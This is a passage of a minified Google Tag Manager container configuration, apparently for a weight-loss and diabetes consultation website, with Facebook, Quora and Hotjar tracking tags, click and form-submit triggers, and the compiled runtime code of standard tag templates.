type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"]